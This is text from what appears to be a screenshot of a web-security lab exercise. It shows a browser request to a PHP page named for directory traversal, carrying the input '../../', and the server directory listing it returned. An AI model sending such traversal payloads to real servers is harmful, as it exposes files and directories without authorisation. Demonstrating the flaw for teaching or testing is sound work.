 Not Secure | 138.197.156.39/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)